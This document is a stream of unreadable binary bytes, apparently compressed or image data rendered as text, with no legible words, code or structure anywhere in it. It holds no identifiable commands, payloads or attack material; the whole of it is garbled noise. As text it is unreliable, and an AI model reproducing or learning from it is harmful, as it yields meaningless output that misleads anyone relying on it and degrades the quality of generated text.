�=����9���,r���^��p�Id��%����N�?��#?�-�E������zF��A��D�������D2GѓO٭���K�YS`s��I�e5�B�!K:����ZFmte$l���tB�E����!���|�ے;�pq����#;��,���zK�����x$K�*Y _J�?Pc��"�vO<��b�7��k�m�7��zƿd�w̶�� ��d�4Wģ�n0A ��8�YBqF��]��\��W��29LBB�l{F@�{w��ڒf�	Ƈd��V�Cqm�$�m��_Qc���W���T���,�0P�J��@t]�Mo��6�]W~�Lq��v��g�$q���>D�كğ��m�� Y]B-:����rћ�\>	#a1V��>*f��~� R���^��{&�/a��ki��m;[˃ي�q��#���j�%IݴlmzN�( �E���(LKz�%!p[yc�9�TR�LI]���
�i���W����L9�H�� {�w#8l�x��#��J����`/��t�d�v����Hź�1�Č T��~^Ĝy�n��:�+�h�iP{��2�r''� ��<�8���������%�?���%�%?�%�</�;� ��Tq�y��_�8MV�_��]Ɵ��t־���9,˕U�U��x�侊�mviz�K��C�z�k/���Ud9W�vrFXd��ވ����T�F:J΋Q��֭�'�m�m�'Pޜ�� � ��=����웋mY�O2�\�6���� ����4�uc��ZTh�;�Z\�m�^�F�iD#z
ߚ$.� �@9�:M���3���kf�O�zRY&�����Qq�\8�X���>6۳����d��7������j���Q��٩��{B�?q��x ��sY�\�e�|-g{}yu-���Fc�$}�9$��c����ŚD�&���;�n ��W�,�
<3)8ߓ���Gϊ�֘(�.��6�����m!��$���W$l�*�Srx<�k����S�]�b��P�"GiO�,M�N9' ��d\F3�;R�%� $5����Kmgx��W���o�$���X#-��T��<Է$����->���Bk�ŵ���5��t�.$H
Z\m'iR�ny�+�#=�E��ʩ-?����X���Ǽt�Ә,��u�K�IȂ&>�� �<n?�~�߃5�l������4w�E0�0ıă
� P>�WmQ�ݽ��֍��`��R�d���$ 9�`-$�Q�;MM���v���?J�K��@-�4��|����	�6h�؝�^������f�(���ͅ �A��5��ؔ�31|�Å��3x�L�p���Dŋ G,���Hl�\I&�U3�#��Kb%}7g<����"�=��w8�I�m3J�-;��	O|�5���k��dmb03�Էh��eU6�����T�쫰VRG=�jl��Fbd#wbjLh��*Xv��C^�L����O�������[�'A� ��8�K��0ve#�<�lilNG�%9��j�i3����L
N� ��A�O�@�+����J���G$삭E�84`V�ӰXٛ����ῡ������?�{+��)��w3�ȼ��FB>��O��d���u7S��Ǩus(R��웂��9�j>?����{�������Qzp��L���Ud9�XX�� ���<���>�u�������W�¬�c���?RTJ�s_�ҟ�M.?��|�IT� �|V/���O�6���z��K���F�}��[ڸ"Im��u88!�8�$g�T��t�~t��/�}h���=Sҷ2��칸k��@ 8�����K����� A� ���� 3��~�����t=tO<	S���ڲ���9�I&^?9A���ӿ��h�A��	�r����RrP0p���y5+�2k��`�LC����:�Aue���w���:�nR�p`7 �|�񯕺���؆��q��jsK�*=�� =�p������r=/�ˏ��i�U�}M��/������pfM��(eLc���+	�a��}�?�c�ۧ�5�S��nb�4՚���0��ė2�O
nx$��`�ڷ��dmZ��%�A&��u���dz����%���KK�2wD�@ds��5|I�Q��<���k�z7X�館u�Kl�E۲��W� �h��<���'�f��E���c��7%��E�m4�CC�6M��-����T�O$�k�X��ǒh��oa���(�1�
m@O���%{��ǚ�i34��K���uk}6g	x�B��w�#��7��yQ��w�1svT҂���z~��}��%����T��U�p8~*i��\�� 3Qh��ėjX�i�X;7���=�AW���[i�k�4���Bz�!TY�X�ŉ��<�<iѣ���/C�P�X���h��Ye�
�n� �{Ob1�j�q��>|���?V�-,�柪*B� ���Eq�8s�� S��*�#�үԍ�LgU��e���t��e��%1�Y�e���}��N0SzbqqT�J/�vڮ��[�� M�z�!U�˨\�� �I8<J��#oHz���[7��}�Ơ`�j<_r�क़�9��sS�K�e�U���P���̳\i73�*-��,��r8πj�M��E8��WO.���O��[�4�$�C$�o�@�WpI'-���T19�J��'�Վ�}Eo����x�"w�,{�	�I �=� ��L�$i����}����"��-<�9PW{��H�A��;`8��yBQJ��7�-��pl����gk��w��烟�hۑ����a#��k;�=^��x�R&�8�ƨW9d����+'|�&��4�;�z�K����3éZ�ʍwn�!��l�3��N{�xeU��|X����(���˧���ri���3 #�2���� ��dd�MG�q)�w���\m���d[���i�˿��i�p�3��>�M'ɮ�I%ȷ�s�=�Q�E=�d�r3�ʃ�2;s)I��_4��� ��uE{k=9�di6�ww{w���2����w�)���,�X�WOi�j�zV�5��־�ye���
�G ��`�#x5��Lf�~�u�œk}<,��cFM�88?��y�@�JJ�h�����~>n;*�[���9#�H�1�ԱF.N��ҳsyoa<�f�Zh�7eHR�9��y�o8�dA��꾧��Ȍ1u�m;�\ɨ\#� �li����p|���I��FI�v��f����Y�3�W�I�I���ـ#!�� �9�{Vk�٣��M	j��ܗI�]j=�`�`�ޤ�?)�� ���P�] s���k�!y�\Jt�X�Igy\���.��e�8<�89i#8�E;g7��E�[hO�Wӄ�B�]�x%V$�<�r��G"��&�|Y9'i�贮��p��j};y�ƷJ��#v��99��4��qV�� "����!ս}�>��-f��kȥ���U&9AR�\s�v�y��6ܒz��.7�[/��^�<�������J�
p�]�(�8�7�)M�&m�Ǩ��Ϲ�bDi�� ���=�>ة��)���?���Y���K$�i�3��唎<���)σ�&iQ���[��2;���QK�����6	����4��ףD�r�N��X>�x��I���Υ�@T8~;�<�{�U�񾈌����'KX�o�Κ��k�^��vJ�4e � �d�7A<��;iZ�Jn�a�}�0KU�k$�湺
ч�����_���sP��f���>�p�V�C$3E"VR6��x�*���Fx�=�I�I8i}mV�P
6�U�����pG8�W'�*c�i;Z6ߎ�4�t����8�	��9_�����-J�r��(���f���C�� �p;[T��~3X���Ni�M;Y�5���:�{�P=,�Xާ ��3�j!?��%��5��⧿h-���̥ܰ6�m�23n@0�@''<�\X+��^��{����αC�c��q����ݪ���N1�M�{{(�F��!fl�}<�$����x��{��W�V�-#H���X�L�c  rr	�1W	��ɍU����z��y��w7;�z�W �r 8�Q�@��� �UzgF��$�6�4�rD��� ��ߵh�q�g-��^��b�IL�v}&�H�>	� �U���<����K��l�m���p����h�1�L�����w�>�����N�6On�ާ<~���\Y̈����oN�N�Ѯ���t��y�h�&��[n1�ǚ�~>WG>U��]7���/m����j�V_�ۻ��}��;�k'��;��ȸ�7V=e��R^[����@�t�#
�p�x��c���ȟ̿�����߶�6�}2n��v�P���#a� 0�x�'�)vDdۣO�[]X]YZh�m,r���U�����<����r>�U�ei*;"�Qkh-��H��Q	*T�'�`����JIIђ���Դ�A��J���;g������`�x���8�=��3���o���a�/�+G%�q�3���<q���wtR�k]�k7R]8��i3���@9�n���3xE-��Ե(ż�\�"4� 3ddc��q�թӦ�g�j��ZK�i�Y�ncm�&eV��(YI�2?Pi�}t4�l[Tյ[�%Ήr�3��VN.T�BI��f�I8 qMJ=18�Pޝv�H�|sŧ��L�00,�I����7��~s�4G���	SV� B�^�0�-�X��_OlW�L�<���YxH�h�ml�7�ȵ���., I��2�&}���7m?� @���m&���Y���ӭ��TM\���m:�*���?+�	�x��Փ�����D�O��}L���Ȱ.�ze���	1��T�F+h���[b��kZ��0鏤�q+	�W3]"�e�~U�`���Y��.Ƥ��:r9�Mk�[ZԒSZjP�pY@����>j�EZT%&�6tZ4Mkr,n-�K%���� GT�<��o ���Ҋ�I�7*:�-�X��4��$M�<��:m��*�'�<}�8'>��nZN��?���E5�M�H����p��c~��$�1"�������g�e���m�,h���� �0 ����;�Nߊc�Rg���E `���Ɛ���c��~)0�q�~��^IJ�X�)ʼ�S�g���d��<Ϗ#�r*m����K-J�U2�zLtkd��y,	�9��{)*�^&a��`��� j��h��U{1�UA �Vm��!Y��$H&m��@��l|S��9��~F20���z�{�`Ɏ�����г �}B~O�M{f�� ��>���#�P�h�T���\B�<����EY��n�&��Ee �������=���a�<�PߠH�8�#�k6ZDn �M+���)��L�2(�?`��pr�#�A�J�*�p��BZ�zp�g#<��)�Qk���S�y�9�UG�C@s��(0 � gͱ� '�z�^f�q�|��9
��ޫ�:��6��J����g�_�Ӕ�m�*^f5��-�Tv����3�S�����>3�K}:1�!5�"���i�����!(�ً�D�R��_V>	��
σ |�C�:�8 ��@F��ڡN^�N+��,.��g�j�M��4Ȥ*��RY$�(&1&�j�ۨ㓊�9/cPO�t�-��m�`*�,ײx'�[�>�pc�/��,���%�+�Y�=젆�����|amt�eA#Ƥ���y��&��y���4 7�v�G�#�n�Z�C2m�,��l�_��@�Hϥ�n�8�Q�[ݗI-���8�]a��䌩�՟Ǜ�\�At�}>Շ����X���?�?��Zl2a�y�����,�Z�<0{�ga �N�⸺�X�dw��s�;�y$��8*������mk���>#�~HV���o[ҭ�-sW�I �^8V `eI���R��_�q���e��mj��G�^�N�5D�k�1� m�`<v�3J\�_�g,z��F��u���ga��V�L��ː�@�	� �ڜ�f�h��pN���u�J�-/u+��T��rɹA �q��'��VF��Ӛ�6�$R.�T,�N�#p�?n+w���lt��-��+}Z���1Ep����x��_H��զ��eoV��ƭ�N�{�����¿!�}����MA�R9ng�����󓁞>kh��a/��~N0��lV�� �H�����S�|h�������q�M�i���z�8vf���dgPFy#��Y���$c��C��O�+��5|��/�"9����#�)9!|&lm�ޣ��ᵽR��wr.T���8����E�Ⱥo�>����4ڮ��2*J^��u�d��i�����l���]6E{.�֢*0 ���>0N?�D�⒧ZY�ؗR�:�Q�_�:��u��$����� w�q�V5j��
X�ݷ�]$�F�I4���U�����T�m�ˢ��Pv�s�y��?�<���4�!�)��>B�L��x'����Fl䓟�4X<l�9',y����᲻>�ڋ���g���5��>�� �G!�]��(gbarO�$'�����s��.��U�<Ra�����5������$}{Ue��H����o����c�ʿ!�ʽ����՟�ޑ����E;s�G����\��p�~F~���/��u���[��l��F��4q���>{�(� i����~Ne��F�C����t;�M/T�L�Q�%'�p;q���O���EuO�����A���ai2ܤҵ��!��Ɇr��0IS��*��SM��r&�������,z�h��ƴ�������=����d���p]��K����L�ӭgg�jzU�1�l����̸��CY� ���v�?�F��o�_U:~�)o��[��D��e�IcJ�n���c����pV��y���:f�� �AM�ck�=���[�F��K'��޳� g��W�4� w����n��7v�M'P�1�q�F5��*�d���kw���/�鴾��=V�{+^�0�%M��ol(N����8�'�,W�k��M���k����gy$�e�!*}�#o����K���f�2Ԡէ��,ZI=G��l�	�44�I�9��CQMk�[]���l��ȇhn0@^�=�O�щ�q����M)�����}�};$K{���J��M�
�� �m$��f��4��Y�!�cMwqg�\kv�2��z�4_��A����c�W����Z�d˾��={VC��a7Ɠ-��	�0'�8����޶\a���I��wp�T�5�7b�zzov l*>ܞhr~���=�*��텝Ԑ4�B�����T�y���h�vf�h�:�J��LR+�C�0��V1�n2`��<�8J��}���7��B�o��I}=�e��������Y$�&G�ѭ��k�?��t�1�s"FZA���o��<��f��Z`W�ݚt�a�W�J��[�0�N 8$� 9���۲j�-kн{���iz��l�+�V�8�a�H�4����9R춙��LHzjMJ֚�T����&Ѵe�>3�5�~},�prv�u_��O�qqqк|WC>���Rw}ˌ�$�EKX۰�uf�U�V� JI�:N���d �L�Ie��8,AϚ���r��O�)7\ut�.�ONi@��D�2H���P�@���Q�;V�)O�N��b�C�7vZĚ�A#Q,c�L���*3�plr3JX�\J��QVm����//���7%�"�o��T$�TɄ�8���I}��KIu�k�S�-樺��Mh��YLOp�e��N1�����|Qݱ,�k���]�t���������'X��X�6�C1%����8�<��rk�/�h=a�V��u��`	>��X��B�m������i#_��hn����ִ��������K���<`�*g�i��J��83����k�	�]hB.�I���j�6�*���[�v����Z^���K*Y	]]�S���X0;��w��Y$�T؞XEm���~�t�����Y�^�p����!�H����pA� j�����9�x�[�7S}}����m���%�?�q���5�
=ɘK̓�Q��]�j��_�����/���n0���
���*��yJR�g�}���by���T�����ӧg��t}M�ں�iu��;~�>�m�2�Gie8�}��ߵ��3���VGHU��I��RH�(V��'=�jA�'�y�ސ
I�$�_� +���1i� �lRc�� ���ڤ�(� �<��4�kf!���@'��/�Ul�\ }����p*�U#U��
�m�p2&�h�
<�0�'`Jq�Oo?z�s�!�/��X�� ;�_BS��r�pI54����X�Q�9�*ZMl���hɓ�gq��+:����E݂��#��;�1L�#��L�ʋ���
�*Yi���r�>;v�j�L�?J�+�GqRp[��/]��傰�xjk��k]��mc�U�1�6B�M��@��#���@���C[z8�B�9 � z�tO�dr3�#�-�{<]4≷��ҭ�ܩQ1i�8a��(t	��a����Q���0<�}����e�ة s�tO+.t�2���[KE�I�8�?zEz"]-��(@څ�[�ɇJ���P;/�R�Ŷd�4�V=%xr������C���q��(�ُ��)@��M/l��JR���9�D�W@�G x�T4��M҇r1�c�K���s��/�v�Ɛ���&���0=���?ZJ>�r��@R��8ǚ	tDzD���:�Fй-�sTѯ*$h�	nG<�H\��9�v�Ɖ�`��}B1��|hNV]4s�Hj@�C�|�T7%�� ��cE$.W���W�)�
װ�zC `O<�R�5*	&��yPr<��W'Л�/��{�R�U�%Ӥ%#*q�c��%�\�P;�;Si#?J/�\�
O�0L A� �K�[TS���o#�DZ)%��b���4��,l�#r�|TA�m��W�J�uBi�睽�1��L�:���?�����J(�[�m�1�>(V(�j���s���ER��ZG��J��4��(���t~�Q^��H�/�Y�J��_D�"���2���/�&S�,�LL;b��$>	��N�1�i�i�N�����ڏ�!p]�>��*;V�;3p]]0��4�;���@��/��X՗� ,?��K��_� /m�H�h���2$Ӝ.�=��%�P!�� /8�_�Dp0��܌}���Pt�nە#�֧��-cM��X88����Lk�gN���:3x����\w�yQ��.l]X;���)bH1��c�H"���KA-t�U	$�S?"�k
aN�r_#��� r��N�Q�~(^L�� -��|n���ܓ��Y��{I7��"�n�����U,�Zbxi�&�u�����:���ݷ�pќy��))v��R�]7��u%����]���s!̓�34�@�,NOR��H	7l���"��8wnh�����~泖Zv՚,J�3ic�j�0l5�Z�m�R�DǑ�c�Q,�Oi?�{k���/������pue�i@�E�ຓXO;p_��%�*Sa4���.�U��'vv��Dv����~���-F���+����K����7Q��9���֥���O�� �R��/�}N�gI���d.�Ύ[q9p`N'�Nx񾬄�a�O�N����p�=����ng�0|,j��$�朱�TRs��o�w�(��V����0\��۟�j>��ɚ��װj�\áZ�Dc�C�w�1 �*4�il�){77Z.$�t�\O�q���ûlNZ�8���p�P�\�La����q>��RWj��08�{��x}�R�����>��:���oR�H� �g���Y�	��.��;�v�K�雹���fF�2e�3��5��X�Itn���5x�mZ��'B$HU�W���s��S����_U:i5Y�N��O�~�@�r pv�O�i�~Ȍ���^�����OMJHZO����2 <���'���8��ڲ�wVi��o$ɤ����a��p�%FK"dl#�u��_4��<��Tk����G��z}o��Hܒ�>�=�iS�FGɦ�8��R�e�����������;X�3�3�>v��c�����/r���'�S������ƿ>�g%��d�cH"�|q`�r��C'��8�T�i����sZ�Z�n�m�mS^���6�Hɵ3�8\&��p*1�L�������I�敏���I��C*���޶-�Q&���σJ��͊�g�?L:�;��g ��H*�U+]�|�]Ǥ_�aV��MU}G��i��y�q�H���c%��h,r�8��e�*��� p�I�O�"����1P��h�cۚ�Rvl ��8��-�P=�X�\.'�&R�FV��@�QH�4��Q��!\�f�_AY';	P��8 b�il�\��M̡Г��� �� ڳof�Z���  �@����I��#9�;~��!!+�X�P`w+ޓ���	�`U �0|��- !9����VO�j�����O�H�����DD��7����*,� ��P��b�@�;J��7bd���P�2d�rrq���n�1�g8�� ���vN�J�>��!��a�hkA{ �.�>����tV(۔c�$�+0��TZ�<�m�s�5鳍l)�^����6�-������f��3��� >�R`�%�Px?j;�an�I�>I����n	�9<`ӭ��  1��Md������az���6�~Ɲ�Id�q�cEP]�
�S���H� N���j����� �0x�i^��0���_j� CS�]��l*� ޝWdݽ� >O����+� 8��=
�X��b8�&�T�od�A?8�4�26s�������H@��SK�)K�U�ڡ|y5IY�;\�A_�L*~ME[�OK@�;�sW����E�$�B��-{-'�%�YNs�R��84�Jە��>(m0I��w��&���Q}��$��>)%�`$�@d��T�Ce= b� qUރ�/�`�~i��ϓ"k5#���A&Ś�n�����(�h�*?�i1�m1F(��(4����CBR+&���\��P��4�)��5&@һ��47&Y4�;pJRH�Ȥ�`f)(���H����]3h����Io;��;��.��V}4�FG�����+
4¨23�����@��/4����iГ�^
~O<Vw�UTY,��AGǊ��]X���3'�+a������TN�V�݀9\�&Qr�N�ڪ$�������eǡY�8��4Ȓ�l����<Jĩ��)�#'یqM14Z9\~�t4
I�Y�ZA$�ٴ��R��I �?4�e�I<ℇE���M&*@F��`�զд�hR��_���4�n 5�Ӳ�2��|QŃ0ȟ<Ӧ$^9��?�K�+A��>�1�N�ub�q�0��W�].N���h���x��D�(��5d�O�\�4Đ��"ܼ�{�Ѥ������<��(���g�n��lUH$w�nS��Rp�ϖ���!��(��ۊ|Y�*���⪩�¼�xU ��lک�H�ԑ�&B��	�8=��Y$����yt��J�����d������B㲾����n�1A\�f����5-��=��mv�-&��l�/�]Tm�""`�����ڄ�]y����T�~��1��������֜�G�I���e��L�ѰY�aAi��ӹq�R�H��[���0�<��楀+�p��g� 8��TI��;Rؿ��d�A?zNʣ_#R�'�*J��]�ڧ��R�Kf�PFpI@H�=���PZVk.�ʂy��Of��.�p
䃆'eV�l�]�`�|��ґI�Z�1�%��j�`n�����.�Z��T����8��Tk-&���x��Y7�5K@��H����32P�o��z��ݔ� s瑐 �Y�5�`�]�2�~�)!�yUIS�ϚC@ m����R*;,��p{JavRR�7~a�ÿ�I�X���;��g.��TW���*�,��M-�@�� �}���O�g$�/�0;f���l�a�
 ��%�&Oz$ߵ:. P2=�*��������VFw�昻3$�v�=�@�l��(4��Z!1��h�$K�$*�hJ���CH/<��K�o��m�~� 9�^�o���G��L*����h����i��/�ڠ9'╶�Il�N	l���W�ܺ��9�qHeY�J1��x��a[�_nӻ�ڧ�`��;�ǁT�臭�� ��fD.3�J
H'� ��*;4�pOc�U$CeԜ��h�^�. 8�I�S%��.��������%�e	�� �=�sM",/�B���Gf��@���v�#�#91p�����;U�D%fI��;�"�� q��UY4C��Mݲ=���_ny�i 2(B��q@��P$��sۊ)H�8�
�Z�F����ɦCF;��4SE6�A8�pM6M/r�x�*��ƥ���$���&���?zb�(��q��B�����qRU�@�
򁏷������)�SS��n�g����*�u�+*���B5�.3�1�5d�Vo�ߘ�޳�\��؜yiS�;�s�);)4R9=�U!:f��{�H�����UlMg$���$D��)�!Ú΍,��I �حtC�!'o��Dd� G�,Oc檈e�Fj�l�8�7��ˎr<S�Ųۛ<R��F���⥫-��څBe36i�H�"`�?�K��-�HX7ؑI��ڠ�A���%"Z,�v敔-���d�I`R �c-����曘$I�P��lu�\ی�|�&T�n�Zrtb�^�'�Jdq	,YǏڡ:5d�l��
�t,�<�~�i.�}��ps�����ȡ���28��G&4���!�����hI ���*`�6V^zi���Ώ�umu�7l���7z#$SG�K:�"Ф���v�����V��J�+.��{�~�B�&���j�;���A!r�BO�?�:ae�Q�ߞ2MH��Ld矽I@�������P�^BK3 q�E%�VlK}�/@���=�>⡚+�oz�p��OT�kBW=2rA� �<T�4��ݳ��� �&�z�[rUB�ݻlf��E�f�v�⻻w�f�_��u���Y@O|}�����;ldEB�����]&��Hf`J��� 9��Tj��]���	=����Y�.ŝ��nO�P�Ő9��H�Fj^�RT��G'�I�Wr�,H�5����'l~���f��ё��U�ꊰ���S��}����4f���b��*�NFM���ZFq��{����>P)����;Ĥn�������j�����R��i:Tbp~�3�آ�3{PrO�Ol� M�ϓM��v���ت�s�hH��*���aC�ӥ���N~��WD�Uw>O�T�����q��=#1��=�tB|`}�&TPU�;��i�F8�3�B�`�U�sx�E��f~nO"��vY��sB�ތ� �<�BVb�\�s�lwE�e��O]��a��ߥRћ��6;� *����"���N�UE�c�$��P6K.� �I=	��+� �`ф�� �v;�O�w�|R��EÆ>0<�PYd>�p�M���e;�Q��R�[e�}o�!��Irbo��q�s��N�MQ�#�h������Q����K���Љ⁣0;��$�>ԇa3��4�6�9�p>1��0#8��ޘ�)�ϜT?������Qy����VX� `��f٢ �<��	�@�I8_�{�cU@�����E���F�!y��N@Q��T;E-��C!��ڮ$��l�>�Zb�7�+`b�^��Nr��~~i�r{��@.���<����z Ê�
�2�
i��m<�WdIQX�����`jh�/���� 5�.7�{UǢ�C��?A��n?��`��`[h����zH�Bw~�6*+���)���X~�C���r(�Lx����0r1ދ 6�3�A~�P0s@6X�|ӢK"���ti�)�4nr	�YT���%-��������2�;��j�9u��V��@B��Rd4���₊�~ly��g��,g�4�dց�C�+cTCC�:1Si"��n��� �=��
	�pE���q����d�c�p����z��=zh�3�� 0�J�3�&%����Akmqo����ܸۃ�
�2TrJ-3�t˥u!�� \�U;6������|�Ƥ�.]�eNI�� �qI��瑙;��=�z�*��BB�A��M�	�M�H� x� zW�%@eb�A�<٩+�+r��I�ޥ��b7[r���#�*o���e��9�����FC�\�;��5,�؆�.�'���F�6s񪜒y�q�>?�Qe�<��c�!����3�v)s��b`s�� �&���m�j#��jm@�9�H��犎���@8n�ڣٮ�`�0�-M�*�.dn[��ji���Yی�3��vUQT�X�懠[(�� ���8R�cKTQ�`<v$��Et���21�<��	���Ef#�U$��.�E�2���=�}�,<��~���-<꒩��;�ȧV&�_ {��}��9>�j.Xe�|�7l��[(�\�ST�ݕ, �c�;�D�������DG�whapX��S�aV�d��rO���)��q���Ȩ%��~(�
�e��R��(otZV��
Y��;}�+e����|ҫ���j[�@�|UI�1V]�Y�� �U��M�3pPGcކ���U�r~��Bl�ܫ���ړ��V�ʎNx��	�2Bŀ8�~	"���h���/��'�<���L>��H4�I#�?���q�wSh"�����M샴���-��aK��%��	'�r[]-�ߟ����*�����H�-�0�>(�{g�L*��s�<
V��I�eY�x�i�$�+���d���� �9��ľO�Lf1��2A��$pq�Li#%�o��O�Rց�q�@�Ds�>;R)bwc|T��*���!�Q��<g� �'�S�◲�йb���b�H��a����<`w�e#Ot���j��؋!ݞp>��N�Gj�"LP�>i0E~<�C�R0 ���Hv�=ۤs���l�[o��%��Jc�WL�F\cI�q������N���J� ��yZ*yc�4�
� ��zLh2� x�z��$�iv�ʋ"<�MЖٞ�9�+� 4����	�Y��*��KeO�s�5H��sH�9=�D�THX��s�R�H��� Ɲ
��H�@�gݎ8��/f(�$�6�1��5(�Q�<�dɠL"�f	��k�)؉ ����#���~W'��6`^ph��W��n*��Bk`��<sE�=�"d@�1�~����e�]K��2�=�i	z2�>��g�`��1��7c>G� �R�v�<��v{��}�[����;��IKh�i�u6s6�\���RC� a�`q�H��2=�>���~�e`��s�ҥ�qZ�W�p \� 1� ��sI�F�U�!CsRʈ�����Oo��][5�+��1V7*ev\M|��=���z�ݚ4k�@)��#���R�L��]|�ٓ���� ��R��]lҳ�T� ��~j)+.�!~��� n��D�u�7C���?�U�)q��V0ǖ���� �C�h��Kp8����	r9?�*:f��l���N1�4�Q(x$�=�Yʨ��q�8�}FQ�i����� ]��w|RM줯���q�|~�/��@(
�r{i���`�\����^s�iR�]��6O8*��B����y�{r��eΣ�����v,3� q���zT�u�e$v<d���%�M�9_h9&�VL��L;�M��Q�����K����۹�����y�aS"�X�ϻ���A{��3@��-+dKfc�E��|�s��}���}�`rjz�M쬌��G*ҥ�Kl��p�'�$��oK@�#$ղR��f%��qޚ!�]Y���I���c�$��oD�*8#�I�:D!-��)��I�9��"��9�qL~�>���Ĩ$��P
�!Rv�?5Qi��9}����8#��A(�c�����m*N2+��X�3��Ae$� 1�iS&N���)��phW�0<y�d �x P�r6�G�%�.O@A�U	�F�4�`"��/z=�G?'��F)�&:���d\QFۜ
I�ڲ�r�"��Ml"� ӟ��r-D���O�]�e�ފ�l0�5���q��#ށ�����;�SeP��*F�ǖA#�?�����I����*��gi a��ބS5WY<�1v�~��I��1�E�^�I���5HO@�!�j�C�e�;�S�$_���$�5������$������S�H(��!�1���� ��,F�5-�.�����+���$~����@ y��QR0Jb��
,( Pz�)���MW}�F�B[���:�(\y�(���M1Y|�*}���|��L�����O448�%��x�H��� � �<f�0�AL�M�34�̌}鈪_#�hlJ�0�3�����ʪ��S`�ɗ{r;�PI�(� �Gީ����)�����8��tKd#��$��z_��H�[�֭�2�S��G@uR�i�9a������nLn�z��u�2I� �w�F2�H�@ceVf�=����cVL�7;��)�$�{���@�9 ��>OjL������Tg=��Y|~�e�m>� w��Rm��^�u̞�R���D�"�T',�"U��{c�M�kf�詈����w��4Z5W�"���AN�-�j˂��B�?����]l��d�� ��W���$ڧې1I��U���]��%���7�p����K���6fS���P�-S����1�R�RBw�\��jh�R{��@=���H��\1�� ����Z3�l��<R��W,\��)`Ke�m?ӓO����vVC�o���@�K"��p�9��D�eV��v�p;���
>티��w���'<d���b����EX�{�4���U��bK�a�=�(�}��`�K���0A�9��`�ԫ��x�M
ʴ��:�m���$QeU��y�)�E�`m�4}�uEI��M	�������C��X����)]h*�����K~�ځ{���[�q Ϛ,(�q��W����Ǹ��'*%�Ӵg�ÍA����E�u��� \U�0�ɥb��ޘ��@��Gc���ڙ(��E"�
1�~�5l������ބ���@�y�R�� �S �ߵ1�HDprI�e� s��E�i��l~�g$�$
L`� O֓̙!�	��e�ݎ1Se�\��`���E6	�0��D�J��)�c�h1�����:.�J��Ĝ�El�;[ A'���,	�	�C��t	��0%N0r;
Lh��8Ɗx	�JV}#]r���B�$���b�ފS[ ��Wft.T~*H���c�Ke� 9���4�@6@468�T�٦ ��j�H��ɠ,62����l�	hM�~��0�x��^0��&5�Q�c�ɔ�`��J��O��=�5o���q4�C}�Q�I�v����(EU�F>�tC��i�����E���c-� T���"��H�M2LV��cL�lڀ+���E�H�4/�(�W�	;qB@x�߽"P��JТ`��z��h�g� *H݃��}��g~�!�UA�4�P`��L�D���8��kCzD�	Ğ��|g�W-��J��M��'��p8ls�)�G6\j�}�W׶�2�#qPI���8��;m>�4JUx� �Sј������{Բ�FFq�c�89�*_e���2�@���R�LZD,2ϒ;�SC�	�L�g8�?z�j�b��Xԧ�L�����{[5�-(�����'=�Zvk���@����PR{5Z���j�� {w�h��Tq����aP�W�7�   Ny���oE{��QP;s���U�!���탓M�U����-��9%�f��?�Rˋ�z�*{���/E�)���x��Z�q�{Ǔ����O*Oo���Iދ�E����R����*Ī��� ր�#��c�>(_@P�ǌ�d�E&�-�	K�Op8��;�Q
ElF�����/�8W�8bA�i�d��{��+���m"�m�8���]��Cv(z]m��"��\B�޺)��H�N�MY`
�2>��ҠG�{樂O��v>����C@�l��3������vp~MMX�T���y��*waUԍ���*i���"F��������͘PN3K�q�Q<`sN� �F�����I���c�WC{�}� Q����K���bS$�n�R���)3)|/�ު6�țM�y�p*�ك��ь�w��=��\c��!�p1�#89�>hp�v��P�,O��f9�NsGBnʀFjb$��iXϊ]pN(�x4P K{@�q@���/d��\�Md�?��sځ�
���O�Q���F|�9�����L�,m��)6RE��V �Fr��'�y�ʉ��>*�L�����a@��-��D�����M��%��y<U�H�{vk�9|w�6�bwL[�<愨m��2a@ ��8�<Դ4�@�>��l�I�q��V�f:���B{)���(hi���)�1=�BAld
��CKE��<�@�FR  qT��@s�3N�H<y�Ca�qȩ�SK�e�M���qR��C�v"�=Ə@E�9튓@5D���?h�`��J�4���������L��RSd���4C�l(@�sTI`h��5%�	ʎqǚoL]��r(���R�L�y�P"��'~�= ���
桳Z�NK���L��@���{�ٙ�>�.��Z��sM�Rh�zgQ���gp_5�dD�j�w�-fIV7i�A� J��~X����;��螎�a�A�+U+0�F�L�#9#i\���n���u��8$ReGD\���~EM购�w�p� �<T��ns#��R'�T�T�@��"�����K�;��8��#�[��P�]C`\���h�1l�^0���cܜ���f�5S �a���Gc���f�^L��s�1���Q[4�@� 8b���ЙM�$�=�h[И=�waTg�|И�*J� y9�R�D��N01�N��M�&#h*���s�TN��H]�6�	*W�5��j�F��^ ���B���#��� �G�z`�����{�U�]=�u,6�)�;��L^�H�
TwL^��dd�'ܣ|�д����
�g�� ڭ���ś$� ��	n��f�*����^���W�Ž� O�I/cl�r	�7�tH9l�w~��09ɩ�\�2q�{UV�Wj�RF2>i�߰d3w9i�D������e�{y�Q�D�� �Cb�_e�%F��R���'Ec�5_��d{�qL]�˖<g��z-+ʱ`g��Bm��E8���$L�C�2�qI�`��<�bO��t���L#�G�P�fi��ؕ�V�����z�υ�z����謬�L�������A�}I����O�	�^����hfʃ����@� �}<�M�H���ڸh3�zb,�@tF�ڐ���3悑S��8�3<��|���4�] �Rl��.�^) e;��TIS�@¨�ӊ��K�g8?4!>�N4ɢr �e"����2�S�WeN���I�Y�-݉ �1�϶j�K1`��Z�أ(��y'��h������q���³>����hv4�L���{�����.3�sT$P�N ��;,�>p(Ln)۸ GzwA���� ݏ���r��T�*r<ѱZ%��� J����֝�@�����:���(�8�B�gj�84v$W�i�-�zln��J�d�4�VFx41Y ��A�d�8�Lh�M	�N"�F���+ѝ�1z&3���2*&1�s�erGsTI9Ƞ|�i1���������B2A8���G�ց���#�DFؗ4��E�h&F�����ttU�¾�A���D��.6�qW�2��|S-�b1��.��vt"p1�'�8J�T����+U*ѣ�����Z��䚭��ѺȜD�d�Om���5QgM#���G
��^NO�~ե��}[Yb���I�ԟB�i�� @+&�c�jM��݆?n94��(�~@�T�JةU�1�7���M�!<�9���R�͒Э�LI�O�
VM$�k�䓔D���楶k�����>���$֡�iأ�!�d��=��H�U�ݴ&O|`
� r�1��|zd�"��-�?n<
E0H���=��E�E ;c������K�LAnr*W����Cc.r@<���߅bp	�G���ʐ �jl�����'��;+JA<����o� 2Q�B��{� cN��-rX��8 ��*�е�ْ=�׿l��,�<n2��o��0��rVs6�L�c�Gz�Y��v��2�@^9�V�t���>ߚ��P{��O�Od3d���[&>������qS�F�����T�v��	85�D8�?ީ"����}���$0���|�?r�TDchPqJQl�$��M��ꨪ3����9�7B�vY�nI�P�[�aHD��{|�Zn�i[�� �Mj�FNM�F0��>��#'�� �IA�#㹥V�t��<���$m�xP,��qW�vFN	�"L����JD9���8�he�=��@^r(
